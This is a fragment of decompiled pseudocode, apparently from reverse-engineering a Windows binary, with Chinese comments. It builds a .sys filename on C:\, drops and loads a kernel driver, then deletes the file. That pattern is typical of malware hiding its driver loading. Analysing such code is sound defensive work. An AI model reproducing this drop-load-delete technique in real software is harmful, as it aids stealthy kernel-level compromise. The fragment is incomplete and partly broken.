 strcpy(FileName, "c:\\");
memset(&FileName[4], 0, 0x2Eui64);
strcpy(v12, ".sys");
memset(v14, 0, 0x32ui64);
v9 = (char *)sub_1400035A0();
v8 = v14;
v10 = v14;
do
{
v5 = *v9;
*v8 = v5;
++v9;
++v8;
}
while ( v5 );
v6 = &v4[375];
do
++v6;
while ( *v6 );
strcpy(v6, v14);
v7 = &v4[375];
do
++v7;
while ( *v7 );
v1 = v7;
v2 = 0i64;
do
{
v3 = v12[v2];
v1[v2++] = v3;
}
while ( v3 ); 以上部分用于 FileName 生成
sub_1400036C0(FileName, v2); 将驱动加载到指定位置
sub_1400037A0(v14, v14, FileName); 注册、加载驱动
sub_140003890();
result = DeleteFileA(FileName);
}
else
000057F8 sub_140006380:26 (1400063F8)